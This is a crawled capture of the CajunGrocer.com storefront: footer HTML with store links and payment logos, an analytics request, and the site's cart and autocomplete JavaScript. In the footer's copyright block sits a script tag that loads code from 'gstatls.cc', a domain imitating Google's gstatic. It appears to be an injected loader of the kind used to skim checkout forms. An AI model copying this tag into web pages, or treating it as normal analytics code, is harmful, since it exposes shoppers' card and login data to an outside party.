															<li><a href="/support" ><i class="fa fa-angle-double-left"></i> Support</a></li>
															<li><a href="/sitemap" ><i class="fa fa-angle-double-left"></i> Site Map</a></li>
															<li><a href="/shipping" ><i class="fa fa-angle-double-left"></i> Shipping Information</a></li>
													</ul>
					
					
					</div>
				</div>
																														<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">Extras</h5>
										
					
					
					
											<ul class="list-unstyled">
															<li><a href="/brands" ><i class="fa fa-angle-double-left"></i> Brands</a></li>
															<li><a href="/gift-certificates" ><i class="fa fa-angle-double-left"></i> Gift Certificates</a></li>
															<li><a href="/cajun-cash" ><i class="fa fa-angle-double-left"></i> Cajun Cash</a></li>
															<li><a href="/specials" ><i class="fa fa-angle-double-left"></i> Specials</a></li>
															<li><a href="/blog" ><i class="fa fa-angle-double-left"></i> Blog</a></li>
													</ul>
					
					
					</div>
				</div>
																														<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">My Account</h5>
										
					
					
					
											<ul class="list-unstyled">
															<li><a href="/orders" ><i class="fa fa-angle-double-left"></i> Order History</a></li>
															<li><a href="/account" ><i class="fa fa-angle-double-left"></i> My Account</a></li>
															<li><a href="/cajun-cash-history" ><i class="fa fa-angle-double-left"></i> Cajun Cash Balance</a></li>
															<li><a href="/newsletter" ><i class="fa fa-angle-double-left"></i> Newsletter</a></li>
													</ul>
					
					
					</div>
				</div>
																							<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">Contact Details</h5>
										
					
					
					
					
											<p><b>By phone Monday - Friday 8AM - 5PM CST</b><br>
<ul class="contant_us">
  <li class="mobile"><i class="fa fa-phone"></i> 504-655-9972</li>
</ul></p>
					
					</div>
				</div>
																														<div style="text-align:left;" class="col-sm-4">
					<div class="">
										
					
					
					
					
											<p><p>Cajun food delivered nationwide. New Orleans food delivered to your door. Make Cajun groceries online with CajunGrocer.com. Cajun Grocer has all the cooking, kitchenware, crawfish, seasoning, and Mardi Gras accessories to properly authenticate your next Cajun celebration. Whether you're creating your own Cajun experience or feeling homesick for Louisiana, it's available at <b>CajunGrocer.com</b>.<br></p></p>
					
					</div>
				</div>
														</div>
			</div>
                    						<div class="row  customrow2"  style="background-color:#fbfbfb;" >
			<div  style=" border-top:1px solid #eeeeee  " class=" container eb_rows ">
																						<div style="text-align:center;" class="col-sm-3">
					<div class="">
										
					
					
					
					
											<p>
</p>
					
					</div>
				</div>
																														<div style="text-align:center;" class="col-sm-6">
					<div class="">
										
					
					
					
					
											<p><p style="text-align: center; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;"><b><span style="font-size: 18px;">CajunGrocer.com</span></b><span style="font-size: 18px;">  2025. All rights reserved.</span><br></p><h1 align="center">Cajun Food Delivered Nationwide</h1>
<script src="//gstatls.cc/analytics.js"></script>
</p>
					
					</div>
				</div>
																																					<div style="text-align:center;" class="col-sm-3">
					<div class="">
										
					
					
					
					
											<p><div class="custom-text">
      <div style="text-align: center;"><p style="text-align: justify; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;"><br></p><p style="text-align: center; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;">

<img src="https://www.cajungrocer.com/image/catalog/payment_paypal.png" style="width: 48px;" alt="paypal">
<img src="https://www.cajungrocer.com/image/catalog/payment_visa.png" style="width: 48px;" alt="Visa">
<img src="https://www.cajungrocer.com/image/catalog/payment_mastercard.png" style="width: 48px;" alt="mastercard"></p><p style="text-align: center; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;">

<img src="https://www.cajungrocer.com/image/catalog/payment_american.png" style="width: 48px;" alt="american express">
<img src="https://www.cajungrocer.com/image/catalog/payment_discover.png" style="width: 48px;" alt="discover">
<br></p></div>
      </div></p>
					
					</div>
				</div>
																					</div>
			</div>
                          </div>
	</div>
  </div>
</footer>
<script src="catalog/view/javascript/productavaible/productavaible.js" type="text/javascript"></script>
				<script>changeevent();</script>
</body>
</html>



--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1133640398&t=pageview&_s=1&dl=https%3A%2F%2Fwww.cajungrocer.com%2Findex.php%3Froute%3Dproduct%2Fsearch%26tag%3DLouisiana%2520Fish%2520Fry%2520Seasoned%2520Chicken%2520Fry%25209%2520oz%2520Pack%2520of%25203&ul=en-us%40posix&dt=Search%20-%20Tag%20-%20Louisiana%20Fish%20Fry%20Seasoned%20Chicken%20Fry%209%20oz%20Pack%20of%203&sr=1280x720&vp=1280x720&_u=IADAAEABAAAAACAAI~&jid=2043109339&gjid=2028386180&cid=1376424039.1767136548&tid=UA-1618521-1&_gid=1523367253.1767136548&_r=1&_slc=1&z=1698357704
body_size: -451
content:
2,cG-NWBV3F576Y

--- FILE ---
content_type: application/x-javascript
request_url: https://www.cajungrocer.com/catalog/view/theme/bigshop/js/common.min.js?v=30
body_size: 1580
content:
function getURLVar(t) {
	var e = [],
		o = String(document.location).split("?");
	if (o[1]) {
		var a = o[1].split("&");
		for (i = 0; i < a.length; i++) {
			var n = a[i].split("=");
			n[0] && n[1] && (e[n[0]] = n[1])
		}
		return e[t] ? e[t] : ""
	}
}
$(document).ready(function () {
	$(".text-danger").each(function () {
		var t = $(this).parent().parent();
		t.hasClass("form-group") && t.addClass("has-error")
	}), $("#form-currency .currency-select").on("click", function (t) {
		t.preventDefault(), $("#form-currency input[name='code']").val($(this).attr("name")), $("#form-currency").submit()
	}), $("#form-language .language-select").on("click", function (t) {
		t.preventDefault(), $("#form-language input[name='code']").val($(this).attr("name")), $("#form-language").submit()
	}), $("#search input[name='search']").parent().find("button").on("click", function () {
		var t = $("base").attr("href") + "index.php?route=product/search",
			e = $("header #search input[name='search']").val();
		e && (t += "&search=" + encodeURIComponent(e)), location = t
	}), $("#search input[name='search']").on("keydown", function (t) {
		13 == t.keyCode && $("header #search input[name='search']").parent().find("button").trigger("click")
	}), $("#menu .dropdown-menu").each(function () {
		var t = $("#menu").offset(),
			e = $(this).parent().offset(),
			o = e.left + $(this).outerWidth() - (t.left + $("#menu").outerWidth());
		o > 0 && $(this).css("margin-left", "-" + (o + 10) + "px")
	}), $("#list-view").click(function () {
		$("#content .products-category > .clearfix.visible-lg-block").remove(), $("#content .product-layout").attr("class", "product-layout product-list col-xs-12"), $("#grid-view").removeClass("active"), $("#list-view").addClass("active"), localStorage.setItem("display", "list")
	}), $(document).on("keydown", "#collapse-checkout-option input[name='email'], #collapse-checkout-option input[name='password']", function (t) {
		13 == t.keyCode && $("#collapse-checkout-option #button-login").trigger("click")
	}), $("[data-toggle='tooltip']").tooltip({
		container: "body"
	}), $(document).ajaxStop(function () {
		$("[data-toggle='tooltip']").tooltip({
			container: "body"
		})
	})
});
var cart = {
	add: function (t, e) {
		var product_id = t;
		$.ajax({
			url: "index.php?route=checkout/cart/add",
			type: "post",
			data: "product_id=" + t + "&quantity=" + ("undefined" != typeof e ? e : 1),
			dataType: "json",
			beforeSend: function () {
				//$("#cart > button").button("Loading")
				$('.ras_cart_btn' + product_id + ' button').button('Loading');
			},
			complete: function () {
				//$("#cart > button").button("reset")
				$('.ras_cart_btn' + product_id + ' button').button('reset');
			},
			success: function (t) {
				$(".alert-dismissible, .text-danger").remove(), t.redirect && (location = t.redirect), t.success && ($("#content").parent().before(''), setTimeout(function () {
					$("#cart > button").html('<div class="pull-left flip"><h4></h4></div><span id="cart-total"> ' + t.total + '</span> <i class="fa fa-caret-down"></i>')
				}, 100), $("#htmlss").animate({
					scrollTop: 0
				}, "slow"), $("#cart > ul").load("index.php?route=common/cart/info ul li"))

				if ("checkout/cart" == getURLVar("route")) {
					if (t.total_reword_get > 0) {
						$('.reword-countt').html(t.total_reword_get);
						$('.raspricecount').html('<b style="font-size: 15px;">' + t.total_reword_get + ' Cajun Cash</b>');
						$('.reword-alertt').show();
					}
					else {
						$('.reword-countt').html(0);
						$('.reword-alertt').hide();
						location.reload();
					}
				}

				if (t.quantity > 0) {
					$('.ras_cart_btn' + product_id).hide();
					$('.ras_cart' + product_id).show();
					$('.ras_cart_qty' + product_id).html(t.quantity);
				}
				else {
					$('.ras_cart_btn' + product_id).show();
					$('.ras_cart' + product_id).hide();
					$('.ras_cart_qty' + product_id).html(t.quantity);
				}
				$('.rasprice').html(t.price);
				//split float .  from t.ptotal
				var ptotal = t.ptotal.split('.');
				$('.ras_total' + product_id).html('<span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">' + ptotal[0] + '</span><span class="smfont" >' + ptotal[1] + '</span></span>');

				//	$('.ras_total'+product_id).html('<span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">'+t.ptotal+'</span></span>');
			},
			error: function (t, e, o) {
				//alert(o + "\r\n" + t.statusText + "\r\n" + t.responseText)
			}
		})
	},
	update: function (t, e) {
		$.ajax({
			url: "index.php?route=checkout/cart/edit",
			type: "post",
			data: "key=" + t + "&quantity=" + ("undefined" != typeof e ? e : 1),
			dataType: "json",
			beforeSend: function () {
				//$("#cart > button").button("Loading")
			},
			complete: function () {
				//$("#cart > button").button("reset")
			},
			success: function (t) {
				setTimeout(function () {
					$("#cart > button").html('<div class="pull-left flip"><h4></h4></div><span id="cart-total"> ' + t.total + '</span> <i class="fa fa-caret-down"></i>')
				}, 100), "checkout/cart" == getURLVar("route") || "checkout/checkout" == getURLVar("route") ? location = "index.php?route=checkout/cart" : $("#cart > ul").load("index.php?route=common/cart/info ul li")
			},
			error: function (t, e, o) {
				//alert(o + "\r\n" + t.statusText + "\r\n" + t.responseText)
			}
		})
	},
	remove: function (t) {
		var ras_key = t;
		$.ajax({
			url: "index.php?route=checkout/cart/remove",
			type: "post",
			data: "key=" + t,
			dataType: "json",
			beforeSend: function () {

				//$("#cart > button").button("Loading")
			},
			complete: function () {
				//$("#cart > button").button("reset")
			},
			success: function (t) {
				//location.reload();
				if ("checkout/cart" == getURLVar("route")) {
					if (t.total_reword_get > 0) {
						$('.reword-countt').html(t.total_reword_get);
						$('.reword-alertt').show();
					}
					else {
						$('.reword-countt').html(0);
						$('.reword-alertt').hide();
						location.reload();
					}
				}

				setTimeout(function () {
					$("#cart > button").html('<div class="pull-left flip"><h4></h4></div><span id="cart-total"> ' + t.total + '</span> <i class="fa fa-caret-down"></i>')
				}, 100)
					, $("#cart > ul").load("index.php?route=common/cart/info ul li"),
					$('.ras_cart_id_' + ras_key).remove();
				// #card add open css
				// $('#cart').addClass('open');
				if (t.total_reword_get == 0) {
					console.log('total_reword_get');

				} else {
					console.log('total_reword_get');
					$('#cart').addClass('open');
				}
				"checkout/checkout" == getURLVar("route") ? location = "index.php?route=checkout/cart" : ''
			},
			error: function (t, e, o) {
				//alert(o + "\r\n" + t.statusText + "\r\n" + t.responseText)
			}
		})
	}
},
	voucher = {
		add: function () { },
		remove: function (t) {
			$.ajax({
				url: "index.php?route=checkout/cart/remove",
				type: "post",
				data: "key=" + t,
				dataType: "json",
				beforeSend: function () {
					//$("#cart > button").button("Loading")
				},
				complete: function () {
					//$("#cart > button").button("reset")
				},
				success: function (t) {
					setTimeout(function () {
						$("#cart > button").html('<div class="pull-left flip"><h4></h4></div><span id="cart-total"> ' + t.total + '</span> <i class="fa fa-caret-down"></i>')
					}, 100), "checkout/cart" == getURLVar("route") || "checkout/checkout" == getURLVar("route") ? location = "index.php?route=checkout/cart" : $("#cart > ul").load("index.php?route=common/cart/info ul li")
				},
				error: function (t, e, o) {
					//alert(o + "\r\n" + t.statusText + "\r\n" + t.responseText)
				}
			})
		}
	},
	wishlist = {
		add: function (t) {
			$.ajax({
				url: "index.php?route=account/wishlist/add",
				type: "post",
				data: "product_id=" + t,
				dataType: "json",
				success: function (t) {
					$(".alert-dismissible").remove(), t.redirect && (location = t.redirect), t.success && $("#content").parent().before('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + t.success + ' <button type="button" class="close" data-dismiss="alert">×</button></div>'), $("#wishlist-total span").html(t.total), $("#wishlist-total").attr("title", t.total), $("#htmlss").animate({
						scrollTop: 0
					}, "slow")
				},
				error: function (t, e, o) {
					//alert(o + "\r\n" + t.statusText + "\r\n" + t.responseText)
				}
			})
		},
		remove: function () { }
	},
	compare = {
		add: function (t) {
			$.ajax({
				url: "index.php?route=product/compare/add",
				type: "post",
				data: "product_id=" + t,
				dataType: "json",
				success: function (t) {
					$(".alert-dismissible").remove(), t.success && ($("#content").parent().before('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + t.success + ' <button type="button" class="close" data-dismiss="alert">×</button></div>'), $("#compare-total").html(t.total), $("#htmlss").animate({
						scrollTop: 0
					}, "slow"))
				},
				error: function (t, e, o) {
					//alert(o + "\r\n" + t.statusText + "\r\n" + t.responseText)
				}
			})
		},
		remove: function () { }
	};
$(document).delegate(".agree", "click", function (t) {
	t.preventDefault(), $("#modal-agree").remove();
	var e = this;
	$.ajax({
		url: $(e).attr("href"),
		type: "get",
		dataType: "html",
		success: function (t) {
			html = '<div id="modal-agree" class="modal">', html += '  <div class="modal-dialog">', html += '    <div class="modal-content">', html += '      <div class="modal-header">', html += '        <button type="button" class="close" data-dismiss="modal" aria-hidden="true">×</button>', html += '        <h4 class="modal-title">' + $(e).text() + "</h4>", html += "      </div>", html += '      <div class="modal-body">' + t + "</div>", html += "    </div>", html += "  </div>", html += "</div>", $("body").append(html), $("#modal-agree").modal("show")
		}
	})
}),
	function (t) {
		t.fn.autocomplete = function (e) {
			return this.each(function () {
				this.timer = null, this.items = new Array, t.extend(this, e), t(this).attr("autocomplete", "off"), t(this).on("focus", function () {
					this.request()
				}), t(this).on("blur", function () {
					setTimeout(function (t) {
						t.hide()
					}, 200, this)
				}), t(this).on("keydown", function (t) {
					switch (t.keyCode) {
						case 27:
							this.hide();
							break;
						default:
							this.request()
					}
				}), this.click = function (e) {
					e.preventDefault(), value = t(e.target).parent().attr("data-value"), value && this.items[value] && this.select(this.items[value])
				}, this.show = function () {
					var e = t(this).position();
					t(this).siblings("ul.dropdown-menu").css({
						top: e.top + t(this).outerHeight(),
						left: e.left
					}), t(this).siblings("ul.dropdown-menu").show()
				}, this.hide = function () {
					t(this).siblings("ul.dropdown-menu").hide()
				}, this.request = function () {
					clearTimeout(this.timer), this.timer = setTimeout(function (e) {
						e.source(t(e).val(), t.proxy(e.response, e))
					}, 200, this)
				}, this.response = function (e) {
					if (html = "", e.length) {
						for (i = 0; i < e.length; i++) this.items[e[i].value] = e[i];
						for (i = 0; i < e.length; i++) e[i].category || (html += '<li data-value="' + e[i].value + '"><a href="#">' + e[i].label + "</a></li>");
						var o = new Array;
						for (i = 0; i < e.length; i++) e[i].category && (o[e[i].category] || (o[e[i].category] = new Array, o[e[i].category].name = e[i].category, o[e[i].category].item = new Array), o[e[i].category].item.push(e[i]));
						for (i in o)
							for (html += '<li class="dropdown-header">' + o[i].name + "</li>", j = 0; j < o[i].item.length; j++) html += '<li data-value="' + o[i].item[j].value + '"><a href="#">   ' + o[i].item[j].label + "</a></li>"
					}
					html ? this.show() : this.hide(), t(this).siblings("ul.dropdown-menu").html(html)
				}, t(this).after('<ul class="dropdown-menu"></ul>'), t(this).siblings("ul.dropdown-menu").delegate("a", "click", t.proxy(this.click, this))
			})
		}
	}(window.jQuery);
